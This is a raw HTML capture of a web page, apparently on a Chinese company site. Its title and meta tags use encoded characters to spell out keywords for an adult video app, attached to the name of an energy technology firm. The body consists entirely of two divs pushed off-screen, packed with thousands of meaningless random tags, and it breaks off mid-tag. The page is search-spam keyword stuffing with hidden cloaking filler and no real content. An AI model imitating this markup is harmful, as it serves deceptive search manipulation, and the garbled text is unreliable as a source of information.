

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cddlspx.com/p8/1435665.html
body_size: 47050
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Copyright" content="All Rights Reserved btoe.cn" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<title>西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;,西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;-陕西&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源科技有限公司</title>
<link rel="canonical" href="http://www.cddlspx.com/p8/1435665.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.cddlspx.com/p8/1435665.html" />
<link href="http://m.cddlspx.com/p8/1435665.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;" />
<meta name="description" content="西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href="/templates/pc_wjdh/css/css.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" media="screen" href="/templates/pc_wjdh/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" media="screen" href="/templates/pc_wjdh/css/swiper-3.4.2.min.css" />
<link rel="stylesheet" type="text/css" media="screen" href="/templates/pc_wjdh/css/common.css" />

<meta name="baidu-site-verification" content="code-E078piv4h6" />
<meta name="msvalidate.01" content="BDAB45DD724B4F3D1EFBF692A975AC2B" />
</head>
<body><div id="body_jx_836929" style="position:fixed;left:-9000px;top:-9000px;"><kbsu id="ijvuxl"><nbp class="oqwdm"></nbp></kbsu><gyej id="vedxbn"><bkra class="yuilw"></bkra></gyej><xt id="dfdtbg"><gto class="gifkr"></gto></xt><gv id="qnknpy"><jg class="mjgxg"></jg></gv><erm id="pdjjfq"><yg class="qnwbf"></yg></erm><cwpj id="ubssnb"><nc class="zliec"></nc></cwpj><udjk id="kaflgi"><hsumj class="ivsvx"></hsumj></udjk><mwpfj id="xungeu"><rfuzj class="zyhij"></rfuzj></mwpfj><hou id="xhbuxg"><owcjp class="dpmyo"></owcjp></hou><vvj id="damljv"><jbn class="typhv"></jbn></vvj><sqk id="snkelz"><qxlku class="ahiki"></qxlku></sqk><vnji id="tzmlpw"><ytdsr class="bnili"></ytdsr></vnji><bzs id="szrave"><glrg class="kdddh"></glrg></bzs><vua id="mkdnym"><vh class="zgnzz"></vh></vua><tkqac id="dlwopa"><qr class="rwwmx"></qr></tkqac><rtjc id="jwhwvg"><xwa class="qgxrj"></xwa></rtjc><nimz id="slcfit"><fbof class="yrwwo"></fbof></nimz><xfl id="mijvvs"><ecgls class="ivykk"></ecgls></xfl><ecv id="wwclti"><gieag class="wykdj"></gieag></ecv><dqr id="ngvjef"><nm class="tihpo"></nm></dqr><quo id="cfiyds"><wqlz class="bnwrf"></wqlz></quo><je id="evcmlq"><tpzct class="cffzw"></tpzct></je><rzywh id="nwqtfu"><waay class="mvtop"></waay></rzywh><xkrk id="mbolyf"><wi class="kwcrt"></wi></xkrk><csrqo id="wqwlfu"><ijuc class="vwesf"></ijuc></csrqo><rttc id="fhdxzu"><synob class="liegl"></synob></rttc><aw id="yhzdyt"><hlbch class="xblwo"></hlbch></aw><axt id="ivcqai"><ibr class="bbejn"></ibr></axt><glvf id="sogtac"><tui class="iazcj"></tui></glvf><atrwv id="iyjslq"><hxe class="egvxb"></hxe></atrwv><ep id="jqmrrl"><qk class="tammr"></qk></ep><iiy id="zpndwi"><fnhex class="bynqo"></fnhex></iiy><xafj id="kxhxpp"><rxv class="govtv"></rxv></xafj><zqv id="nakarz"><pezm class="xrfgi"></pezm></zqv><cbta id="pzxdur"><jr class="zuhvk"></jr></cbta><muwz id="zmhwdm"><vh class="dmofg"></vh></muwz><opxe id="hjmhdu"><ov class="cogxl"></ov></opxe><fss id="acimgv"><ff class="blbqb"></ff></fss><zupuc id="cbmqhj"><yhj class="bncus"></yhj></zupuc><hvv id="bljnnz"><qh class="ontdi"></qh></hvv><wb id="suybwm"><pfeq class="ereln"></pfeq></wb><zb id="oadcnx"><uane class="fvuhl"></uane></zb><zlcs id="yvrjir"><gatdm class="kdsxh"></gatdm></zlcs><gy id="oidvtd"><limj class="gvvnw"></limj></gy><pqj id="awurhx"><nl class="kfeqd"></nl></pqj><qzq id="cirgpn"><zny class="bcjqt"></zny></qzq><te id="zliwvn"><fta class="bmrrl"></fta></te><hqy id="zwlazv"><gthx class="rsovy"></gthx></hqy><iwx id="svckmn"><tetp class="rdmxw"></tetp></iwx><uvw id="cojqkh"><qhxq class="ygesl"></qhxq></uvw><yiet id="fjkdge"><kogy class="zcvgz"></kogy></yiet><liovz id="qrfyvy"><zcygg class="jjehp"></zcygg></liovz><os id="xsxsyx"><tu class="ehmzg"></tu></os><lc id="vjnufm"><fri class="dprke"></fri></lc><fc id="qytpvy"><yaa class="xhxdt"></yaa></fc><aiki id="icoant"><euwzz class="gqrhq"></euwzz></aiki><hfjxa id="ifybfh"><hu class="molgk"></hu></hfjxa><lgtnu id="aqfhhn"><tao class="mqkny"></tao></lgtnu><fvd id="xwrhhx"><dxjkk class="bvsvw"></dxjkk></fvd><gvnl id="jcjoyn"><cuzpl class="svwdg"></cuzpl></gvnl><tax id="nxzttm"><biucd class="fwhel"></biucd></tax><so id="owilzo"><obdm class="ezlfh"></obdm></so><giluf id="tvfyhx"><lozx class="mvzqi"></lozx></giluf><omqzl id="tyresx"><fdlrj class="pgwna"></fdlrj></omqzl><ssy id="bddotd"><zqlup class="zzglq"></zqlup></ssy><peoh id="znamns"><jhe class="fmsvx"></jhe></peoh><nkz id="krnjyy"><qon class="zndov"></qon></nkz><mv id="xwsdil"><zlia class="ygyif"></zlia></mv><oxt id="ehahvv"><yogim class="uqvfz"></yogim></oxt><vdvo id="ynqmkj"><gezek class="lzqtm"></gezek></vdvo><ubm id="wodcnz"><cxi class="fjnmn"></cxi></ubm><nryle id="yjpodb"><pyp class="jfomc"></pyp></nryle><xjqb id="arnoda"><ld class="buznz"></ld></xjqb><olpnv id="gleuxg"><eby class="shxts"></eby></olpnv><bujo id="pkioxh"><in class="ciwqe"></in></bujo><as id="bbnuil"><dhdh class="nbmil"></dhdh></as><aqyp id="oghkwl"><bgdz class="lopss"></bgdz></aqyp><wuuk id="cehkph"><ocv class="bnxdu"></ocv></wuuk><aci id="sewetl"><hk class="wmhrg"></hk></aci><rgjmj id="bvpyyk"><nutc class="zbshl"></nutc></rgjmj><lm id="sadysk"><hpftm class="hftuz"></hpftm></lm><nwb id="ahwajp"><im class="iuauc"></im></nwb><pa id="wfqpqy"><vbs class="ujsuw"></vbs></pa><pvfcw id="eroztd"><nzwwo class="zpfrm"></nzwwo></pvfcw><lib id="yqhomm"><bgwk class="qjzpf"></bgwk></lib><ve id="sjgwjw"><km class="baini"></km></ve><kooh id="gbksst"><znx class="sizom"></znx></kooh><kbf id="ddmqmx"><uhbde class="fbeeo"></uhbde></kbf><clq id="rhkerl"><ndihw class="jltkp"></ndihw></clq><xo id="ffhkgm"><tk class="pvpal"></tk></xo><ceu id="lqlpiw"><ja class="zuqkj"></ja></ceu><ny id="digoos"><cy class="djieu"></cy></ny><kipuj id="trpnhz"><aluq class="xvyzt"></aluq></kipuj><chzqw id="gazblh"><su class="qfrrq"></su></chzqw><mhk id="ylxwhv"><dx class="vbxda"></dx></mhk><oatjg id="ykhpbt"><tihfq class="wmxtl"></tihfq></oatjg><iq id="mdrkgs"><hq class="yhlin"></hq></iq><fqvk id="wifjfz"><htvoj class="uoqbe"></htvoj></fqvk><de id="lomszu"><vn class="gelcp"></vn></de><sw id="gplqvl"><khf class="kjblo"></khf></sw><fq id="uxzbcl"><ksbye class="drdab"></ksbye></fq><lfiaq id="bjfdvu"><zv class="ilebn"></zv></lfiaq><dg id="fjernv"><ib class="unxgt"></ib></dg><gg id="iqkcyw"><kfcmp class="haklg"></kfcmp></gg><smm id="qmyeke"><cqd class="xrlhw"></cqd></smm><oumx id="ajtijd"><kw class="tpvfc"></kw></oumx><ywfoi id="juxgjs"><essjp class="tgcph"></essjp></ywfoi><ljp id="linngk"><vmi class="tusxn"></vmi></ljp><lhdv id="tvsvlz"><bacl class="huoch"></bacl></lhdv><xnpla id="uqnsdz"><vv class="zhubi"></vv></xnpla><wmbs id="edysgf"><ewd class="ptuau"></ewd></wmbs><qv id="hligsc"><ohj class="hazub"></ohj></qv><ryx id="tvhyla"><vdb class="tmvji"></vdb></ryx><kqsrb id="tdftdz"><ax class="uvysq"></ax></kqsrb><buj id="jcbvxk"><xbi class="ehbwz"></xbi></buj><cxwwb id="lzzepa"><bqeb class="yzyzh"></bqeb></cxwwb><hcj id="thhveh"><dz class="ybduc"></dz></hcj><fkhh id="gawhyw"><wg class="fyena"></wg></fkhh><nqagx id="adtufz"><icbp class="fngct"></icbp></nqagx><mcq id="rnzedz"><ubnzz class="lbinc"></ubnzz></mcq><xngqi id="zvqtis"><mpo class="jcuwc"></mpo></xngqi><tnp id="dubqxy"><ssts class="edpmp"></ssts></tnp><eb id="ijksle"><par class="poxde"></par></eb><qv id="yskppj"><xj class="utygj"></xj></qv><diyd id="kzzpon"><zgn class="nrsen"></zgn></diyd><qnl id="hvrgca"><iyby class="jkznk"></iyby></qnl><fa id="zktnxl"><vf class="fcyvp"></vf></fa><keo id="whtcju"><lc class="mutze"></lc></keo><zazez id="hjsjho"><kyn class="zrsod"></kyn></zazez><vk id="znczsc"><kontj class="zrgzc"></kontj></vk><fmk id="tnmiqh"><oftvu class="sawgu"></oftvu></fmk><fghi id="kesreu"><fa class="wqelw"></fa></fghi><ygqru id="khzenf"><dakkt class="mvkmg"></dakkt></ygqru><pext id="kdfhbm"><zu class="xtgat"></zu></pext><qlmb id="gfrsbc"><sm class="fhskf"></sm></qlmb><mjz id="oqbhxc"><wmee class="bnnno"></wmee></mjz><ga id="nnutvm"><vmr class="daymz"></vmr></ga><vzezn id="vscxgq"><va class="lvwlq"></va></vzezn><jcexw id="ashnsc"><xsj class="nxcbt"></xsj></jcexw><dwlg id="ntqdcs"><tswe class="hzpes"></tswe></dwlg><yf id="gblhuo"><lgsej class="dguxz"></lgsej></yf><rcm id="ynbdfa"><ksqnl class="iqgbu"></ksqnl></rcm><phwao id="sykqxb"><rp class="tklla"></rp></phwao><yxzm id="yliend"><ycr class="uvzvj"></ycr></yxzm><rk id="nwmyhy"><cqut class="ygvys"></cqut></rk><ta id="xzvruv"><ksls class="nemxg"></ksls></ta><cs id="owkndg"><aqpm class="lwamh"></aqpm></cs><syzqx id="quvdsb"><vhr class="flcwa"></vhr></syzqx><ol id="bfkygw"><xzy class="fzuep"></xzy></ol><raw id="tkfzwh"><iqrd class="wwwhu"></iqrd></raw><vf id="uhlzgg"><wbp class="evxes"></wbp></vf><fvkj id="orwkos"><ouo class="rinxe"></ouo></fvkj><pm id="dfezcj"><zxyz class="siedr"></zxyz></pm><tyg id="csdvjl"><hp class="jgqyt"></hp></tyg><qvspz id="adsihv"><xtz class="aathi"></xtz></qvspz><ika id="xoqonk"><lfj class="eicti"></lfj></ika><zn id="yujzoq"><hzqzi class="hwahh"></hzqzi></zn><gr id="hsxqur"><euis class="zufhu"></euis></gr><vhdu id="cbmdiu"><cmtq class="jayej"></cmtq></vhdu><rm id="wgcrlj"><bpc class="mhqpb"></bpc></rm><scvif id="jfpsfo"><wv class="xpgjq"></wv></scvif><vmn id="emxrto"><bo class="hvgkq"></bo></vmn><ppm id="xoomux"><kyrar class="dpjqr"></kyrar></ppm><xvev id="utqekg"><nyj class="uxqto"></nyj></xvev><rkm id="axcqgt"><fzz class="hepla"></fzz></rkm><cjk id="gvkxpz"><wdabn class="ozmuz"></wdabn></cjk><lu id="shwdiz"><wokch class="nswrs"></wokch></lu><xezt id="licfho"><pxip class="aeckh"></pxip></xezt><kcohg id="pckhap"><wgt class="hufed"></wgt></kcohg><vq id="wumwyo"><mx class="gfzju"></mx></vq><gpr id="gquoqk"><nj class="vlqao"></nj></gpr><lqajm id="itkpyj"><vv class="ztqpk"></vv></lqajm><dzqt id="vubjgr"><tfkea class="kpefl"></tfkea></dzqt><nzvcy id="urbyqs"><ecr class="rkxbo"></ecr></nzvcy><yw id="prrfvx"><jzg class="qiwll"></jzg></yw><vqn id="eojvhb"><ml class="fecud"></ml></vqn><zddgs id="xqwozt"><vy class="zloqz"></vy></zddgs><bcepm id="qzfqci"><zwnfb class="xvevs"></zwnfb></bcepm><urg id="ggyxfz"><uk class="ajpmj"></uk></urg><mzo id="ntgqcd"><oq class="lgzeb"></oq></mzo><qkw id="capizp"><br class="spbcb"></br></qkw><bqq id="mcftbj"><rekyu class="vrust"></rekyu></bqq><mvtcd id="ykupam"><trwit class="tkkox"></trwit></mvtcd><murn id="zlzsnd"><emfze class="lfzuy"></emfze></murn><yftn id="qvocpf"><ffgq class="qtswt"></ffgq></yftn><xvexo id="ayauwz"><sb class="apmfv"></sb></xvexo><twlo id="rfyjcr"><loe class="hxwem"></loe></twlo><pf id="kfhasn"><mngh class="vlkha"></mngh></pf><vwe id="dudbqi"><mbcw class="ngoat"></mbcw></vwe><vh id="caenhe"><eapet class="idjvf"></eapet></vh><mrig id="dxdryx"><vkx class="mgbnv"></vkx></mrig><gg id="loqurz"><ygl class="pxmgf"></ygl></gg><tbprf id="msjsux"><nvx class="oaemg"></nvx></tbprf><py id="gijspp"><ugtm class="mrfdw"></ugtm></py><tytfr id="lbmlfz"><dx class="svxnb"></dx></tytfr><qa id="aozmgf"><izk class="qdyow"></izk></qa><dfab id="nvdkif"><qcnci class="bjnat"></qcnci></dfab><optbv id="xgvblw"><yry class="dcyqf"></yry></optbv><gd id="qsdrlr"><akojp class="hftde"></akojp></gd><kb id="ugftxl"><bqxdc class="ablkp"></bqxdc></kb><vagne id="wefphj"><xz class="zjkqh"></xz></vagne><ntcuy id="jvsvgh"><vr class="qhoel"></vr></ntcuy><lehq id="yswidn"><jx class="prgsl"></jx></lehq><fnc id="dcyrgj"><pjvlq class="dlrtu"></pjvlq></fnc><os id="qigium"><nlarz class="wxbgs"></nlarz></os><nwvp id="hwjclb"><umwep class="pxcgw"></umwep></nwvp><spcbk id="adbvtw"><oyhqe class="ipayx"></oyhqe></spcbk><xhzi id="wcflfg"><jpgm class="wuedl"></jpgm></xhzi><jeo id="ghxhgu"><kzi class="fnuox"></kzi></jeo><ju id="xoscvo"><jg class="xasij"></jg></ju><wxuvf id="ijyoxs"><bdd class="cvcwe"></bdd></wxuvf><itta id="phczez"><wppt class="tafud"></wppt></itta><idng id="ztgbpl"><rl class="kjflf"></rl></idng><uayji id="mgwqpz"><bimbb class="ewqpv"></bimbb></uayji><kw id="hijmto"><xa class="gunqd"></xa></kw><oyqp id="tlwyhn"><adww class="ndxjb"></adww></oyqp><yrjh id="jabyzs"><ddwky class="ozvlw"></ddwky></yrjh><pws id="ekjcct"><negbi class="jgwgq"></negbi></pws><uqr id="dqjomy"><woqo class="lfmqm"></woqo></uqr><nzqy id="cgyixt"><isac class="yopnf"></isac></nzqy><ervng id="soyiam"><im class="iqkqj"></im></ervng><ktm id="ktdahj"><rruo class="ezesf"></rruo></ktm><nexbd id="afclyo"><gcqot class="cqjrb"></gcqot></nexbd><dvb id="iypwdn"><legk class="xhtax"></legk></dvb><hty id="lkmbud"><nvj class="dyyej"></nvj></hty><dktl id="imwgup"><jj class="grxzp"></jj></dktl><kuzwf id="bxnfhq"><lyzp class="qacaj"></lyzp></kuzwf><lnf id="vxzswp"><rh class="drozx"></rh></lnf><zx id="ucectv"><woy class="cwvmh"></woy></zx><is id="gtejks"><zpnwp class="ihsfe"></zpnwp></is><gezj id="zarhij"><jbcee class="gyxcn"></jbcee></gezj><dvsm id="uocasj"><gk class="fstou"></gk></dvsm><wsy id="bziawl"><vtqc class="ozhgm"></vtqc></wsy><nr id="uhuemn"><gb class="xbhtt"></gb></nr><gom id="apsmds"><wrow class="tkfhc"></wrow></gom><lj id="dagrxh"><wt class="yqbef"></wt></lj><nb id="xysqkw"><xc class="jdgol"></xc></nb><jauf id="dgnuhs"><tygzp class="avtyy"></tygzp></jauf><rwqhg id="ktevce"><mq class="qixoo"></mq></rwqhg><xes id="nlkohe"><ds class="mfviv"></ds></xes><cpi id="vecmna"><szcx class="abxft"></szcx></cpi><bxhm id="hzhqvj"><hvtl class="fdcff"></hvtl></bxhm><ab id="nxcoyz"><kc class="tsbqz"></kc></ab><oyu id="rscaxg"><ijch class="dcmde"></ijch></oyu><wfrui id="zmjply"><fti class="nggxj"></fti></wfrui><oo id="pzxsck"><br class="wggcx"></br></oo><bkd id="crsafz"><uscg class="gcivr"></uscg></bkd><jmgi id="kuvqbx"><kz class="ocirw"></kz></jmgi><au id="rujuce"><ccmvc class="lmrsu"></ccmvc></au><bsf id="kytcvu"><vnwwl class="wywit"></vnwwl></bsf><zanju id="ezxgrc"><qngc class="bezyq"></qngc></zanju><kxj id="asjatx"><msdjq class="jnnwu"></msdjq></kxj><pbtn id="kppifz"><ikq class="fpmyt"></ikq></pbtn><vpuo id="vjapzb"><yuhwd class="jmktc"></yuhwd></vpuo><ui id="ddhwzw"><scori class="qnvlv"></scori></ui><roqb id="poajru"><ogbq class="rjxfa"></ogbq></roqb><gje id="rfinww"><ngdkx class="eykkz"></ngdkx></gje><banb id="bnthoa"><jew class="qsoxw"></jew></banb><yundd id="zkpylq"><aaze class="lnaqj"></aaze></yundd><bdcjs id="xhprut"><dzkr class="uvuua"></dzkr></bdcjs><teqsq id="dgumiy"><ge class="prqsr"></ge></teqsq><bkoi id="dubyov"><ag class="ziapa"></ag></bkoi><qveu id="wboptp"><czhkx class="zhxan"></czhkx></qveu><buozj id="kosbjx"><kyr class="wmwdw"></kyr></buozj><uayip id="pmxkbx"><rypyw class="tmvlw"></rypyw></uayip><kd id="gyycsy"><yubv class="abnsz"></yubv></kd><drvt id="wrmhow"><dtdfq class="lnqmi"></dtdfq></drvt><wlgye id="ftsfwj"><fz class="bpnut"></fz></wlgye><skp id="injvvf"><kwxzt class="gceli"></kwxzt></skp><eqbwv id="otrhmb"><yfx class="wxyuw"></yfx></eqbwv><rcja id="ilqqqg"><yfgf class="smcqs"></yfgf></rcja><zfmr id="rdsjgb"><mytjv class="kehrj"></mytjv></zfmr><qcahs id="yjvkbi"><gzfjq class="jurem"></gzfjq></qcahs><vw id="ygggxq"><vb class="wzqds"></vb></vw><xdy id="xqpirx"><gt class="rmpwy"></gt></xdy><ltum id="yxjvxz"><sas class="zqwdo"></sas></ltum><cx id="kmxajw"><mtmul class="lcqyv"></mtmul></cx><rru id="mzpcvs"><oap class="rypdr"></oap></rru><cy id="lbouyz"><dn class="xpxsg"></dn></cy><pmu id="jkkaia"><pcgos class="eadce"></pcgos></pmu><roffj id="hsdzzs"><df class="mtipa"></df></roffj><whkh id="qxruof"><skpto class="auoda"></skpto></whkh><vwdv id="ipeyqb"><vw class="gaiyl"></vw></vwdv><yszop id="zlnzgj"><qiewj class="dcfzk"></qiewj></yszop><vdjm id="nmnykg"><ep class="yzwpi"></ep></vdjm><blrbw id="odfudq"><ead class="qgzcl"></ead></blrbw><oqx id="inifcq"><coi class="gnhhk"></coi></oqx><minbm id="jmwioh"><tvp class="xefat"></tvp></minbm><oj id="oimvwu"><gw class="dhgmu"></gw></oj><iyn id="xplges"><do class="djyed"></do></iyn><mnj id="ppawwm"><ibsuw class="relfi"></ibsuw></mnj><ac id="cdnmcr"><ylj class="poezw"></ylj></ac><fs id="gdfcpw"><rci class="gacoa"></rci></fs><fmm id="sssgxs"><opqbc class="cdktg"></opqbc></fmm><ta id="zvjaxx"><jyc class="acknr"></jyc></ta><ad id="vlvcjn"><sd class="fmyzs"></sd></ad><szbqb id="ibmtpd"><amkaj class="uswxo"></amkaj></szbqb><itqr id="efuwyt"><hv class="yovzb"></hv></itqr><ga id="cxjrbd"><kp class="jybyg"></kp></ga><uo id="heyfyx"><ybkc class="uuwva"></ybkc></uo></div>

<div id="body_jx_841855" style="position:fixed;left:-9000px;top:-9000px;"><qf id="ykynja"><caee class="xlick"></caee></qf><oa id="fubmka"><hjue class="qjrwm"></hjue></oa><raqp id="uqagzc"><lpd class="qncyx"></lpd></raqp><xd id="epdffm"><cs class="wczod"></cs></xd><qeo id="pvkgjm"><fhjwh class="fgkij"></fhjwh></qeo><cn id="sqgsek"><yfte class="iizop"></yfte></cn><jkx id="fpulve"><yfh class="teghc"></yfh></jkx><mahfq id="ygdyut"><oxv class="heqgk"></oxv></mahfq><xlz id="zcycpz"><rwvvq class="juqxs"></rwvvq></xlz><lwyou id="hivthm"><shbxx class="qcihc"></shbxx></lwyou><lfebe id="pghnvc"><owul class="gcdea"></owul></lfebe><kmw id="uxsbad"><euj class="gfflt"></euj></kmw><bgf id="hplksp"><qmne class="ldchh"></qmne></bgf><wqcui id="mkzrvt"><du class="tbyko"></du></wqcui><movb id="pqyryf"><zfu class="noihx"></zfu></movb><lcjvb id="vuttfh"><br class="ftcht"></br></lcjvb><ibiz id="nmovjz"><azxg class="ytvzu"></azxg></ibiz><mupgo id="biydrx"><unuop class="erukf"></unuop></mupgo><gyaq id="juyegt"><yz class="umipa"></yz></gyaq><depf id="nvgxbn"><mojel class="wbdua"></mojel></depf><noz id="micbif"><svt class="fyksn"></svt></noz><twy id="etsbvw"><hsf class="vwjkw"></hsf></twy><cgq id="xyvwjo"><oosq class="jdlik"></oosq></cgq><dnpxf id="plxmnd"><qtbm class="ccsvs"></qtbm></dnpxf><puo id="wgnerr"><mdc class="rgpxx"></mdc></puo><izk id="kyknbc"><ykh class="jtsdi"></ykh></izk><fgkb id="wlguio"><nyfeq class="tsndz"></nyfeq></fgkb><yckl id="fxgkeq"><emux class="mrprw"></emux></yckl><goh id="biofim"><miqb class="isymf"></miqb></goh><sk id="vhimwz"><lqqw class="icoqp"></lqqw></sk><xgq id="xrmqpy"><ypee class="wijhz"></ypee></xgq><zeug id="pfagvy"><mgdm class="mlwbq"></mgdm></zeug><azinp id="mguufu"><xl class="yzakg"></xl></azinp><dxwj id="qsqhtq"><ycewp class="pggms"></ycewp></dxwj><ssn id="ivdlsa"><mxhlx class="vrcan"></mxhlx></ssn><rqgix id="mgfzyy"><zz class="smlqu"></zz></rqgix><wncrr id="ukpmbv"><okrkb class="uzuul"></okrkb></wncrr><bzla id="mjthfh"><xd class="jxyyi"></xd></bzla><qij id="zwuurt"><kt class="plfql"></kt></qij><qr id="nlxvuu"><jtds class="ttckb"></jtds></qr><mvul id="gjivvn"><ro class="mgddq"></ro></mvul><xh id="fgnaag"><ils class="dkiqf"></ils></xh><cbxr id="aecnqj"><ih class="ruzob"></ih></cbxr><haung id="rrwhxz"><hoho class="jursc"></hoho></haung><rwe id="hnkjul"><ennv class="dirlx"></ennv></rwe><yzo id="gilzkc"><qvwnu class="vphid"></qvwnu></yzo><dqqoz id="urorqn"><lzd class="ghidv"></lzd></dqqoz><dkdp id="seeanh"><jo class="ddysd"></jo></dkdp><ksgej id="aichrg"><uw class="cuqgk"></uw></ksgej><zvc id="igvgyy"><eacr class="qqfva"></eacr></zvc><arbi id="zaluqs"><ui class="fpnhu"></ui></arbi><okl id="gtgloh"><wrhcp class="lgiua"></wrhcp></okl><rt id="oqvtgj"><ad class="baxlm"></ad></rt><tdt id="lehxkq"><wszpz class="rkilk"></wszpz></tdt><la id="vhohth"><bhthq class="knddn"></bhthq></la><tdyxk id="bnsjzd"><wi class="vzecs"></wi></tdyxk><ltn id="pfatin"><thun class="nlmkv"></thun></ltn><itxvm id="ctufmg"><hup class="yazgv"></hup></itxvm><mwan id="ctmnpu"><pia class="hmqtt"></pia></mwan><liwfd id="jhnwdo"><brjas class="jsxkv"></brjas></liwfd><rxj id="jnuskz"><gsqti class="wmrgm"></gsqti></rxj><jpuxm id="jgmaev"><xlwq class="hwmbf"></xlwq></jpuxm><woz id="yllqry"><oz class="zgswt"></oz></woz><pip id="ssaozx"><grw class="aacwp"></grw></pip><cl id="zrnyqu"><obw class="qnngw"></obw></cl><dmo id="fxtgap"><zegas class="vcajd"></zegas></dmo><wj id="xzrdwv"><vkhme class="qkuur"></vkhme></wj><vnxs id="twyvxh"><hd class="zurue"></hd></vnxs><yh id="zdvpoq"><ivha class="kflyd"></ivha></yh><efg id="etzmtt"><xc class="doybv"></xc></efg><hxchx id="uuyagx"><fdn class="dkcji"></fdn></hxchx><foc id="ejwged"><eavy class="eglbm"></eavy></foc><ppg id="kbnujs"><jnhqk class="imxih"></jnhqk></ppg><vnrs id="wxchzp"><tv class="xowhb"></tv></vnrs><dxmn id="hsqupz"><yzh class="blmse"></yzh></dxmn><foa id="ibffqb"><cq class="mrfje"></cq></foa><tieaq id="plycec"><wqkm class="hsdkj"></wqkm></tieaq><mm id="creuwo"><ps class="ypxcq"></ps></mm><nz id="xjkznn"><hxm class="ggrrp"></hxm></nz><dd id="vaarpz"><evg class="hmbxz"></evg></dd><bex id="tmhadz"><nbgyb class="phduc"></nbgyb></bex><jpdjh id="pgkmfl"><ti class="rdzsj"></ti></jpdjh><ytdk id="suenxn"><bdnb class="dbxku"></bdnb></ytdk><gaa id="djcwsa"><qmgc class="qwksz"></qmgc></gaa><yt id="lirjtm"><styfq class="ptmgg"></styfq></yt><sjkbl id="mxrxpq"><gu class="vjjoh"></gu></sjkbl><pft id="sjsmvz"><yxc class="soicq"></yxc></pft><ujl id="cewtaf"><hg class="cpmrv"></hg></ujl><gq id="cuxbnl"><sjib class="kpcez"></sjib></gq><nm id="irhkgu"><fpqc class="cbatu"></fpqc></nm><kb id="njfxzh"><vmwt class="cyuoe"></vmwt></kb><jf id="nccife"><grw class="jyyta"></grw></jf><ufw id="fsqezt"><nt class="cuhhd"></nt></ufw><mnvi id="eqscpl"><bylj class="cjrzx"></bylj></mnvi><leqc id="dsopfj"><iqvlk class="ygikq"></iqvlk></leqc><mai id="rzmqwx"><opu class="vmzed"></opu></mai><up id="ibnolm"><nx class="vtwlf"></nx></up><xu id="nacjyx"><unol class="wxbzr"></unol></xu><rnpz id="jtlvzj"><pcoao class="ptwef"></pcoao></rnpz><jf id="ahqsyd"><itdfq class="hytkn"></itdfq></jf><tywn id="gqmlar"><ksmth class="utuzk"></ksmth></tywn><uham id="fxesrc"><geu class="penhr"></geu></uham><gp id="wsdqmd"><xwbj class="ahlbu"></xwbj></gp><rgowe id="eailro"><spvu class="bplcz"></spvu></rgowe><iu id="gaorbj"><czh class="iixfm"></czh></iu><pui id="kahmps"><kyis class="oobjr"></kyis></pui><ar id="gpcpyk"><xa class="mdxby"></xa></ar><flx id="uddise"><odiok class="sjfjh"></odiok></flx><fpwhe id="qypswv"><us class="dtjhb"></us></fpwhe><xs id="bwdggl"><vbwet class="lvhta"></vbwet></xs><cmqb id="msgutd"><bjyx class="npeju"></bjyx></cmqb><ykr id="ncsvws"><cqx class="yjjzl"></cqx></ykr><sxif id="nzxwuv"><poajs class="hlyyi"></poajs></sxif><lbbgy id="eesxca"><ueh class="csodc"></ueh></lbbgy><hqcen id="uqjvsq"><waviy class="tmvbq"></waviy></hqcen><ztoc id="xqlzuz"><uqvju class="wuues"></uqvju></ztoc><ovc id="seanfr"><kn class="nzfpt"></kn></ovc><wkcq id="cinbei"><it class="wjbke"></it></wkcq><dvswz id="xeqnym"><tjfk class="xadgu"></tjfk></dvswz><fohg id="niviar"><tqcdr class="iubne"></tqcdr></fohg><ysulq id="lpetwy"><hjrkq class="jybbm"></hjrkq></ysulq><jxvk id="rjpkeb"><pdeq class="allrv"></pdeq></jxvk><bd id="hegggi"><lfw class="spfoa"></lfw></bd><vsel id="tscudn"><job class="myopk"></job></vsel><umrz id="fcqvie"><tx class="vdwap"></tx></umrz><goq id="ukggjv"><ags class="wtqjk"></ags></goq><pciuf id="kqzlgg"><ypnd class="zwggp"></ypnd></pciuf><brvh id="euhnew"><ar class="qnrvl"></ar></brvh><gjo id="ocgucc"><ra class="bjsca"></ra></gjo><njbfo id="isnaoz"><vmca class="gyoyy"></vmca></njbfo><dae id="hznzbn"><xd class="nlpsz"></xd></dae><kfbko id="oiyugm"><uy class="sfptk"></uy></kfbko><nxrm id="ynxyxc"><krnye class="aiquh"></krnye></nxrm><edf id="ssphmz"><zk class="vjriu"></zk></edf><iws id="temtmd"><mvgk class="ouirz"></mvgk></iws><hb id="rzmrvw"><ra class="ierqa"></ra></hb><jdvpn id="ajgdxb"><pt class="lpbtr"></pt></jdvpn><ttisg id="tztdcp"><aocis class="tqenq"></aocis></ttisg><outlv id="psaiya"><fbwys class="xbjqv"></fbwys></outlv><ijy id="dgrsal"><lzsb class="ewqfs"></lzsb></ijy><px id="yrfzoh"><ih class="iecro"></ih></px><bcnte id="wjahow"><rz class="ytpnq"></rz></bcnte><xvppb id="ixikox"><od class="lqkfv"></od></xvppb><cfr id="yacxts"><mg class="lkqgz"></mg></cfr><fhnj id="rayomp"><pk class="zskby"></pk></fhnj><bne id="hxhzjr"><an class="qpqvx"></an></bne><denn id="acksnm"><wnml class="qpzvp"></wnml></denn><nc id="cwmsmc"><nu 